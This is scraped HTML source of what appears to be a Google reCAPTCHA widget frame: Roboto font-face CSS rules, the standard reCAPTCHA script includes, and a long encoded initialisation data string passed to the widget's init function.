  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_eaIxbU7ZjbwWqVWmmTagw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_eaIxbU7ZjbwWqVWmmTagw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_eaIxbU7ZjbwWqVWmmTagw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fMKoBsOnfEoKwpQLw7JMC1XCs2nCjVzCm8O5w5QjSMOuWVMuwpEUMMOJAAAjw6zCmcKOw6rCnsKMw5MpacO5wrHDrQbDkMOffMOQLznCjsOWbzTCj8K4w7lUwrPCvsOPwpIxNCDCn8KKTiE4w6/CqRJMw6DDkwBVQXE6w4V0wphUZMOcL2nCiWrDgcOnwpnCixFVw7TDt8Kdw5jCssO7SsOhVVLCr8KKwpTCrsO8w4ZEwp/CkzsMSF9tw5LDgcKGPAkBFsK5w7RgTFnCoMOiKl7CpHlzwqE/wqp2w4JBLhkuw6/Dl8KEUjPDsAIuwq/CjCltXsKqw7jCmMKhw71bw5t6dcO7NnvCjCrDkkMFAMKfwqM8w5bDhSZfw4JzQ8Kgw5bCvsKAOw7DvHliwpfCqklmwqB3ZGnDsDjCk8K/[base64]/CscKuwqXChMOcwqFrWVEVIhQORmcNQcOwwpHCiTPDg0swwrNPw5bDl8K5w4QGw7PCu8K1aQATw7wRYcKyTjzDtsOFFsKraQtmw6jDlT/[base64]/wpzCqsOSw6vDli/DnMOYw6bCqXYSOjDCmcOCw7d7SMOrw6xPw5fCoSR4w7tNQ2dxKMOLwrh/wpDCt8K5w65+f8KwDcOLecKXPGxPw6kJw5/CnMOkw4/CsU7CgkJ4aEUmw5rCnRMHw79bM8KVwrB+asOWKRdrZkAlWcK+wrrChCwbOMKZwq9XWsOeOMKOwpDDk14sw4/CvsK4wp1ww50oS8OXwpzClRrCncKZwqDDvsOOUsKlajfDiQHCkCPDhcK/wqXCs8Oxw6dYwrs+w4rDpVDCtMONwoLCm17DhcKYO04NwrZMw69DbMKawoc5fcKSw4fDpxPDulLDpQ4Lw7V3wp7DhxzDvcKeccOnwoLCvcKkw605EhzDoCBSwptEwqdWwqJBw6B+OMKfKy3ChcOkw6/CisKIY0prw6R2aDtkw7vDlmfDg3YQeMO5IXHDgUXDq8K6wp7DizgPwp/[base64]/CtsKjTFfCoMKlF2jChMKUWsKSwq8MQQrCn8K9w5jDlMKAbsKHw5cuw6ZnLCI4AnN4w4zCjsOIbXJnGcOvw4DDhcKxwo1Nwr/DkGY8F8KGw5R8MTbCssKuw5PDpHXDuSLDjMKHw75JZh1xwpQHw63DiMKIw45Gw4/DlyQ6w4/CpcKUGwRxwpNNwrQbw4Qzw7wfAMOewo5GX0xkOVTCuVhGMlkgw47CukBjDnnDgA3DhsKAA8OzSW/[base64]/DjWzDocOSwplbwqp0woXDlcK4X8OwemfCpcKAw7lcw4Ruw7sIw4BDw6d3wphiw51+cgd/wr4/[base64]/DmD12Ah3CmWLClCUMw7/CsxDDoMKpw7jCtxMrZ8KmfGwRXcOYVcOIwpjDpMOlw6AWw7/[base64]/L2HDliPDrMOHHRlmw7nCoihwwpsydMK4GMKqait0wo9vV8K3LDc5wpklw5LDg8KKEMKiUV3CmjPCl1XDjmHDnsOTw7DDkMO1wqd+N8OoOiR/aFcVMifCjRDCjw/DimvDlUJZJcKwRsK3wpLCqSXDj23Dj8KXZB/[base64]/bcO1XMKsWsK7eDYXw69cw6d3RMKtPsOFB8OMO8O4w5xuw4DCjsKDw6XCt1gaJMO3w7Idw7bCqcKbwpI6wqxtNgpgXsOCwq4Xw58nfhTDnkXDnsOqMjnDq8OJwq/CjjjDmAh3fDsiB1HCmEHCscKydiVQw67DrcO4H1Q7X8KYcQwKwrV8w49QO8OWw4HClDkDwrAIJXPDrhHDkcOwwpAlHcObDcOtw5QZIiDDnMKQwqfDt8KBw7/Ct8KfQSbCr8KpMMKHw6pDVHdAJQrCq8OTw4TDm8KGwrrDpSxsJldQXkzCv8KaS8O0dsKaw7jDj8O+w7ESVMOccMOFw6/DqsO1w5PCrCgCYsKqMj9HOMK9w5dFOMKdTsOcw6/ClcKTFCVNDjXDhcONZcOFEBIbCH7DvMOOCT9YMHwOwplHw6U9LcOdwqpGw4nDrwYiQGbCscKDw7EiwqIjfy5Hw4TDvMKwS8KkSAPCqMOTwojChsKvwrnDncKywqHCqyvDn8KUwpMswqzClsKlV37CsXhvX8KKwq/DmcOZwq4pw5lCcMO5w4tQHcOjfcOqwoTDgiYOwoLCmsObVMKFwo5wCUFKw4ptw6/CnsOMwqTCozXCgsO0cirDicOtwo3Dl0cUw4hYwqxsUsKww6QNwqbCgw83TwUbwr/DmhbCuH5bwr4Mw7nCssKVNcO6w7AVwrx7LsONw6Q+w6dow63DjErCmcK4w5xYNXhvw4ZxHALDlXjDlH5xEylow5dmGz94wo4iHMOibMKjwrXDq0/[base64]/CkMKJMidAwqwlLhfCuEHChBbCgcOpJhJBwqXDgXbCtcOEw5nDm8KILitQQ8OqwonDhQzDjMKXa0Fzw6UIwoPChgDDuAZuV8Ohw4XCpMK8J0nDksOHSgrDqsOIbzXCqMOaYlDCkno+IsKJGcOcw5vDlcOfwpHClm/ChMKcwqVTc8ODwqVMwpvCv33CiA/[base64]/wpfDrcKXwohSDsOkwo5BE8K0wrAVOiwswphmw5nCjcOKNsOMwp7DusOkw6zCu8OTegUAEjzCqCdjb8ObwpDDpWjClH/CjzLCjcOBwp0xGRvDqF7DjMKLQ8KZw5ssw69Rw6HCnsKdw5llGjjDlhl8Wws5wqPDisKUI8ORwrPCjS5IwqoQPhjDlsOifcOJMMKtf8KKw4fCmWF5w4/CisKZwpRFwq/CjWfDqMOvdcOww4tkwobCtCrCm2dOeBTCgMKnw4VTQm/[base64]/w5MlwpfCtsOYfkZ5w57DnMOvN2TDsMOUw5vCgnTDo8KzwrMwDsKFw41FXSLDkcKUwpjDtAnClS7DiMO+AGPCmsO/XGDCvsKEw6c7wpPCpgVaw6/CtwPCoznDt8O1wqHDgUY4wrjDrsKGwo3CgXTCmsKBwr7Dp8OTWcK6BSEtBMOLfkB2CnwEwplmw7vDtxnDgiLDmcOMNxvDpxbCssOGI8KLwqnClcOWw4Qnw6/DhHbCpGEySEVFw77DhELDhcOPw5fCiMKkXcOcw5USMiZMwrsmMFlwVycTPcO8JAnCv8K7NRYGw4pOw6XCnMKgDsKMRg7Dkhdiw6wVKmPCsXpDX8OVwqfDq1/ClEYkA8OeWjNawqvDo2M6w5kYUMKYw73ChcOmBsOxw4XChXDDv3V4w41tworCjsOfwqJ4WMKgw7jDlcKhw6AdCsKPDcOdBVHCpD/ChMKKw5BkUcOyGcKuw6w1BcOCw5HClHUFw43DunzDiSgINAYIwrInNMOhw7TDhHDDhMO5wqXDnwYOJMO9RcKzOlvDlx3DszIaGCvDtHBlDMO0VSnDgcOMwolxJ3nClm7DiSfDh8OBFsKqZcK4woLDo8KFwr8vVBlYwqHCncKYdcO/[base64]/DjE3CvgBoCMOsMm4pw6AvwpDCp8Kaw4zDgcKXbxdOw7zDnAlRw40qXT1UdD3CgQLCtm/Cq8OzwpVmwoXDgMOjw5cdBTEsCcOEwrXCqXXCqmrDpsKHP8OdwonDlmLCs8KTesK5woYtQSwoesKYw5hKOEzDv8OuF8ODw4rCpXJuWg7CmGQgw6ZBwq/DnSLDmyQBw7nDn8KhwpZHwrDCvDQeJcO3VkQZwoFbIsK5ZXvDgMKIZDrCpVwjw4o+RsK6AcOXw4t9cMK5diXDi3J/wqIFwp19V2JucMKjc8Kww4ZWdsKuR8O6TncAwobDvTTDhcKzwqpuKzgHN01Ew5PDmMOlwpTDh8O2RD/Dt01eLsKMw6YsI8O3w6/Dv0odw7LCp8ORFiRhwro9UsO3LsOFwoN+N0bDp3kfTsKwJVfCp8K3NcKreHfDpinDuMOgcScJw4R9wqfCqRTChhXDkg/ClcOJwojDscK1FsOmw55xI8OYw4opwpdpaMOuEQrDjwA9wpnDq8KQw7LDgm7Cg0nCmElAMMOKPsO8UAvDgcOow6dQw4kudy/CtAvCncK3wp7ChcOZwr3DosKzw63Ch2TDkmEidAXDoxwtw4HClcOVAnhtTxx7w5TDqsOAw549WMO9QMOmUTogwo3CqcOwwpfClMOlbzzChMOsw6BRw6HCsT8aEMKGw4BMBT/[base64]/woFxwq3DusK1w5dHw4xhwpTCtDVKAcK7w4jDjMKuw7bCi1fCr8O0O1p4w5Y/LsObwrFSL07CjkPCowoMwrrDoxXDkFLCjMKLHMOXwrhEwpHCjFfCuHDDpcKlBinDpsOveMK5w4DDmS4zJn/CqMOIYkPCpW1sw6HCo8OoUmTDusO+woMZwrM6MsKnMcKyeXbCtX3CiToTwoFfe0fCn8KXw5PCmcOqw7bCh8O/w6cKwrNAwqLCucKxw5vCo8ONwpFsw7XCgArCnU5ew5fDrsKTw5nCmsO5w57Di8OuLG3CqsKfQWEwc8KkMcKqLwvChMKzwqpZw4HCn8KVwpnCjw8CUMOWR8KvwpfCiMKjNjLChyZYw4fDlcKXwobDrsOVwoEMw40mwoXCg8OXw4DDgMOYDMKVZ2PDmsK/K8ORYUnDiMOjTUbCi8KYQTXCv8O2UMOYdsOnwqoow4wkwrxtw67DgTTCv8OKS8K5w4XDuQjDpz0/FivCpF4Xf3DDpTrCiXnDsjHDhMKew6lyw6jCucOmwoMww4RhRngTw5E3RcO/esK1P8Khw5Zfw5g9w4XDijPDosKxUMO+w7/[base64]/CmETDm0tmwpMjwqXCuBHDocKrw6gWKkYiMcKfw7PCiMOjw4DDs8O1wpjClUojT8OEw6pIw43Dr8KHcUVkwrjDlkA+VcKXw73Cv8OjGcO/wrc7dsO4JMKSQXBzw4QcAsOYw5bDnxbCocOCaDsKYhJHw7HCtTx8woDDlxx6c8K5woF+bcKPw6rCmVLDs8OxwqzDsk5FFyzDj8KSKF3Cj0Z1Pn3DrMOkwpLDp8OBwq7CqCnClMKCdTrCsMKXw4kSw6/DlD1yw5kAQsKAZsKkw6/DkMKITh5uwqrCgVUwcGchRsOHw7plVcO3wpXDmErDjx1fTcOuPUTCjMO/wq3DuMOtworDp0sEZAgqHXhSMMKDw51HbH/DlMKeLcKhT2fCjw3CvxjDlMO4w7jCuHTDvcOGw6zDs8OrCMOMYMOxJkDDsngYVMKlw6jDpsKPwoPDmMKpw5RfwoJBw5bDrcK/ZsOJw4zChGzCgMObSk/DmMKnwrpGEFnCpMK7LcOoIsKvw73Cr8O+OhXCvWPCncKAw5V5wq1iw412XEA+PjMowpnCtQbDtFh9SggTw68xZ1M4NcOsZHUMw5V3CRoGw7UkKsK5YcKncTrDlT/DmsKmw4vDjGzDo8ODPiQoOkHCs8K8w6vDscKYS8KUOsKJw7DDtE7DtMKmX1LCgMKuXMORwrzDu8KOYBrCv3HCoifDpsOcRsOZZsOOU8OLwokzSsOfwqHChsO6ZinClTZ/wqnCi1kmwo1dw4jDgsKfw7ALNMOpwp/ChEfDsGXDksKOB21GVMKrw7fDnsKeSEtKw4/CjMKOw4Y4MMO5wrbDpldSw7nDhgcvwoTDqjQ5wqp2HcK4w68Sw6drcMODY2LDoQlffsK9wqrDkMOOw7rCssOJw7AkbmvCn8O3wpXCtTNGVMOYw7FsZ8Kcw4BXaMOyw5vDvCBlw5grwqjChDhhU8O+wq/DhcOUBsK7wr3DksKsXsOkwrDCqnJYVWVfSwrCh8Kow5p5bsKnPw1twrHDgmDDh03DoQAfNMKqw5M6TcK6wq4/[base64]/DsFjDmThPdTDCtMOiwp0VYx90w7/Cr3dRw7TCjcKCCMO6wpEbwpFYwqBPwrN1wr3DgFXCmnHDkjnDjC/CnTVXFMOtCcK9cGbDiAHCgBs+C8KKwrDDmMKOw4cNLsOFBsOQwpzCpsKncnvDlcOJwqMtwoxIw4fCusOWY1bCqcKbB8Oqw7zCrMKbwqIWwpImBg3DsMK/[base64]/ClMOfwpTDusKAB2I+wojCgMOLwo3DpC9Ow4vDlcK0w7TCrhlTw7g2I8O0WTzCv8OkwoJmRsK4AXbDpyx8f2oqQ8ORw6RqFSHDsW3CpQpmMnlHEGnDjsOuwo3DomrDkztxSRF4w78RDkpuwo/Ct8K8w70Zw7Vxw67Dj8KXwoUjw5k+w7vDlgnClifCn8KawofDuCXDlErDtsObwpEHw4VYw5t3K8OVwo/DhC8OH8KKw6wHbsO5HMK2d8KnX1JTE8KTV8OwZVh5UGdqwp9xw4XCnSsKc8KDWB8BwqQtIXDDvETDmMOOwqxxwpzClMKGw5zDtXDCtx1mwrEpZMOTw7tOw7nDnMOSKsKFw53Cmx8Yw7xLEcOVwrInZ2cjw43DncKGU8OPw6wEWyXCmcOgWMKyw7DCusKhw5tYBsOFwo/[base64]/wp7CosKTHMKqw5d3w7LDhV7CkhjDqCovcmA3WMObDUQhwrLCvVQ1b8Oow4UmZFXDsmN/w4s0w6Q5PTfCsCcow6HClcKAwox5AcOTw7ALah/ClStaOGNdwrzDs8K/S2ERw7fDt8K0woLDv8O1CcKtw4fDucOMw7Vfw4nCmsOsw6VrwofDpMOVw6PCgxcYw7fDryfCgMKOb0DDtF/CmDDChgkbKcKvLA7DqTVuw4Vuwpt9wo/CtFItwptCwoXDosKIw5tnwpPDqMKrOipoAcKGbsODBcKSwrrDgnbDpjfDgnw1wrnDsUfDtmo4CMKpw6/[base64]/DoANuDsKXcsOewp/[base64]/bVnDhMOpw4l1NzR1woRtTMOPYQLCrsOiEQFfw7zDvQ8SKcKeJ2HDjsKLw43CiwfCmHLCgsOFw6TCrnYBZ8KMPFnDjWLDpMK0wogrwrfDu8KFwr0nNSzDhGJHw71dS8OLQk9da8Kowp14S8Ocwr/[base64]/wq/CvsK1wp9JwoHDi8Oiw63DrcOXFQgQwokrw6gbDQNCw6cefsOTPcKUwrJ9wox0wpbCvsKTwoEPKsKNwqfChsK7P2LDncOtUQliw7VtBRDCuMOeBcKiwqzDlsKCw4rDkiBsw6/[base64]/bMKUAsKTG8ONwqocWxLClVzCkMKadcKIPR3DphIsBCMmwqcmw7nCi8KJw6VNBsKNwrZOwoDCuDZWw5TDoQDDgcKOKR8aw7pLD3sUw4HClWfCjsKzGcKpDzUTX8KMwpjCmR/DnsK0QsOaw7fCimzDqAs6DsOoMWjCsMKvwp8zwprDn2/[base64]/[base64]/CicKiZ1RAwoDDmMKVw7XDgUrCgMKBElgWwoMMw4DDuWDCr8Onw43CmMOgwojDpMKtwqEyWsKXAUhEwpgbDCRvw48ZwrfCqMOYw51dIsKeS8OwDcKwKE/CsGnDnysjw4vCsMO2YRY4AmXDniMIIE/CiMKJQGrDqRfDsF/Cg1kDw6tbdADCtcOodsKDw47ChMKgw5vCg1Z/KsK3GGXDr8Kmw77CoCHCnhnCh8OyesKbbsKDw7x7wpHCnTtbNXRRw5xjwoJOI0RwYl5Aw40Jw5Jdw5PDlXopBnLCnMKMw4tRw7A9w6TClMOhwrnDtcOPa8OzdVxEw7J/w7xjw6ckwoQlwr/DhWDDoFDCtcOFw4xFPUsvwp3Dh8KtLcK/WmcKwowcIyE0ZsOpWjQCbcOvJsOZw67DmcK/XWPCgMKcQghbXnhNwq/[base64]/DoEBVwqoww609DAE8MA/DnQzDqMO9MsO5Rz7Di8KZw6dtLHx0w7PCu8KTdRzDiV1Qw4LDisKEwrvDiMKyW8KvJVlnayN1wqscwptOw4AqwojCgkTDl0/[base64]/DiMObR8KLwptCeMOGw4jDpMOLwoXDr2YPXTjCtEc8w4PCkFzDrSwHwqQgPMODw67DlMOMw6PCksOPLVLChDk1w7zDksK8dsKww4ROw6/Cml3CnjnDpWHDkURrdMKPah3DtHBcw7bDvyMewop4wpgSKRvCg8O+AMKbe8K5esOvY8KhasOUcy5yAsOdTcOMahhXw7rCiVDCgEnCrWLCuxHDoUtew5QSPcOcfncmwo/DgxcgAkzCpgQ6wpbDvzbDlMK9w6PDuEAvw5LDvBkFwrnDvMKzwqTDo8O1PG/DhcKADhA9woYkwqlPwoXDm2LCv3zDnFFkBMKtw7BSLsKFwo5xDkHCgsOubw90JcObw4rDji7DqRo3UixQw5bCkMKLecOEw5oywr5kwrMtw4JIUMKKw6/Ds8O8DCDDq8OhwofCgcOCCUbDtMKpwrDCoVLDql/DusObaR09YMK9wppaw4jDjnHDnMOKN8KyDAbDnkzDqMKQEcO6KnEvw64zWsOrwq5cE8OnCmEqwq/CvcKUw6VawoIgTU7DqEoEwobDuMKEwqLDnsKswq4ZPDzCqMKMBVsnwrPDjMK2KTEuL8OmwozCphLCkMOeQmVbwofCvMKMKMOiF0/Ch8OWw77DnsK+w4nDomNzw6JVXhdjw6hKVWxqHHPCl8OkJWHCnWTChUjCk8OpLWHCoMKKFB7Cm3fCjV9ZMcONwrXCvkPDu1VjRUDDtFfDpsKkwrN9KhgPcMOtc8KLw4vCmsO/PADDpjDDnsOxbMO1w43DsMOCR0LDr1LDuQJswoLCo8OdGsOQQWl9Q1jDpsKmJcOcN8K8BnbCtMKyM8KzWSjDgSHDscOqL8K+wrVXwqXCvsO7w5HDhiM5Pm/[base64]/DpMKbw6bCgsOdVcOrw7HDuMKhTcOPw6/DrMKfwpPDnnMbI2k2w4nCkhvCkWYAw60GORhIwqoIQsOQw69ywpPDicOBLcKIRSVAeUTDvsOYEgBDT8KlwpkoA8Oyw53DkDAZVMK9NcO1w53DkhTDhMOPw5JHKcOGw4LDozZKwpzCsMOJwrgzXRNYacOuTg3CknZ7wrgmwrHCkSDCniHDlMKnw40UworDuXPCqMKYw5/ChSbDqMKUdcOsw6IKW1HCjsKqSWEZwrN7w5TCjcKrw6XDi8KsacKgw4NUXj7DmMOUDsKnRcOWccO0wq3CuyTCjsK9w4vCqE9jNUMZw51dRxTCisKoAWpOLX9Aw7N0w7DCisOkNzPCn8KpJGXDo8OAw57ChF/Cj8Kla8KELcKHwqlWwpI4w5DDrAbCinvCsMKow4hkWzB8PcKMwpnDlX/DiMKwLGLDvF0SwpvCu8OhwqY1wrzCtcOrwrrCkAnDki4rSXrCjBg4OcKJScOuw4wWVsKrT8OsGkYYw57CqsK6QiLCisOWwpR5UFXDucKzwp1iwocdcsOMXMK/TVDCr0g/K8K7w4fClwh4XMK2BMKhw7YmYMO+wr8UPU08wrd0OEjCsMKew7BbZ0zDuntTYDbCvC0ZLsOUwpDDuy4Xw4bDlMKhwoAJLsKkw7PDtsOgN8Krw6LCmRHCjgk/UsKdwrU9w6RmNsKJwrsVesOQw5/CkWsQMjfDrwA7E2tQw4rCn2XDgMKRw7jDo3l9YsOceybDnwvDpBTCkFrDhT3DhcO/w63DoCokw5ENecKfwrzCnl/DmsKdLcO0wr/DsThgNVfDicKBw63DvXo7NFrCrMKXJMOjw5Evw5nDhsKtQQjCkFrDszXCncKewoTDv2RZWMOlCMOOPMOGwr0PwqfDmAnDv8K7w4YGPMKObcKlQ8KKWcKaw4pSw6J4wpF7UcOswo/DoMKrw7ROwojDlcO1wr5RwrlYwpMqw4LClQJYwp0Xw6TDqsOMwqjChB/Cg33CjTbDmjfDksOCwqjDlsKrwqgdOgAaEEQ0TGjDmiPDo8Otw7XDg8KKR8Klw4JsLTPCtUU0Qh3DrnhzYsO1G8KuOBfCsnjDsgrChkTDqDvCocKVL1Z/w6/DjMOBIn3ChcOUacO1wrEjwqHChcOqwpXDtsOgw4nDrsKlEMKETibDtsOdTCsKwrjDiXvCqsKJFcOlw7dXwqDDtsOAwqdzw7LCkTUkYcOew4wAUH0/CDgzQmtvUcOsw7AGfSHCvBzCkSEjRGPCnsOQwppBcG0xwr5cdR5jcAFVw5pUw64OwrBZwrPCkRXDqmzDqAjCpQbCr2kmCG4dfXPCkCxQJMOwwo/Dm2rCr8K1UMOWZMO9wpnDtMOfMMOJw4g7wrnDkjfCkcKgUQYVIzkzwpgeIA8DwoUrwrp4BMObHcOcwrcbPkzCrxjDogLCo8Odw4cJJzt4w5HDssKbEcKlAsKHwo7DgcKAZFULG3fCpFLCsMKTeMOZeMKPAmjCvMKFU8OlCMK2CMOkwrzDon3CvEcRNsKfwq/CgDjCtSpUwpLCv8OCw7zDpsOnMVbCosONw74Nw53CrsOhwoDDtk/[base64]/Do8OdIHQ6Wn9sBUhaY0vDoF0CUcOECcOQw7rDg8OeakNIRMO6RH9kZMOIw67DrAcXwq1LSz/DuGsocHPDq8OYw5rDhMKPAQ/CjlZbPBTCqmXDnsKIEHvCqWwTwoHCrcK0wpHDoBTDk1E3wp7CisOUwqA/[base64]/woAqwoDCsnsWwqFGwrEzHmzDvn11BGhcwovDm8OsMsKPLFbCsMO/wqZlwoDDsMOCLMOjwpBEw6QvEUc+wq1fNnzCozfCuAbCjFzDrSTDu2Q8w7/DohHDtsOYw57CkizCo8OlQiJrwpl5w697w4/[base64]/CgxDCqMKjwpXDuwUew5vDoVJFHsK0worDqwQaRsOJamLDqsONw7zDp8KkasOIRsOBwpXCtRrDrQNIRyvDpsKUV8KxwqvCjFDDiMKfw5hIw7TCqW7Cuk/[base64]/DqxsAw5TDjB7ClRZpDHPCnX7DicO2w43Ct2zCosKyw4HCuUfDnMOMU8O3w7zCvcOGZxF9wq7DuMOUXl7DokBSw7XDpSJdwrVJCV3Dr1xOw6YJUinDvhbDrGnClgJrOFNPKMO7w58BCsK1THHDvsOtwp/DscOuR8OyfcKiwrrDuSTCh8OsQHMfwrrDjgjDoMK5KsOBFMKVw6TDisKHNcKaw7bDgsO8b8OQw7/CiMKewpPCnsO2UzRFw4vDhQTCp8Kfw4FUcMKnw4NLdcKqD8OGQy/[base64]/ClMOLwqt/wqxewqBiwpPCusK4wrDCqD1Yw7Z4YGzDn8KdwoFqa0gHfTh8S2DDvMKFUC08KA5RRMOxa8OOEcKbagjCisONDgjDlMKlIMKew5zDnCV1AjEvw7s/X8OCw6/CjhVaUcK/MnPCn8KXwoFAw6MiD8OYEwrDiBnClAANw6I+w5/Cu8K3w5bCl14uJEZecMOTFsOPAMOpw6rDtwxiwoXCnMObWTQze8ORWsOkwobCosOdIinCscK9w6w+w5g3aCfDrcKGfA/CuXRRw4DCnMOzKcKmwpLCuE81w7TDtMK1IMOvLcOdwp8BEELCkTsKYkVEw4HCrCodA8KFw4zCmyPDr8OYwqwRSwLCrT7ClsO3wpQsIVJqwoUcQnzCuj/DtMOiXwsZwpbDrDg8dkMgWkQaa0jDrG9vw49sw7JHFcOFwotIaMKYAMKFwpQ4w6MxV1Ztw6LDtBs8w61pE8OLwoUywoHDrgrCgD0iW8OGw5xqwpJ0XMK1woPDiS/DqyTDh8KXw73DlVRBBxQYwrTDjzMzw6jCgjXCrgjCkmc+w7ttZ8KJwoMqwrNFwqFnJsKewpDCgsKcw4RQXUvDncOxEQwDG8KdWMOhJF/CssO8NsKoJS9xdMKPRn/ClcObw5zDm8ObMybDjMOtw5fDn8KyfQo6wrLCoxXCm3Y5wp8vHcKKw4wBwqIEfsK6wo3ClCbCtAYvwqXClcKJAA7CkMOhwo8MF8KvBh/[base64]/Dk8KlfRljw4NOa8KnGHbCszsrDMOBw5N0w7XDu8KHcBrDl8K3wotBDMOZSQrDsQFBwo1bw4Z/DGsBw6rDo8O9w4sbJ2VmTyzC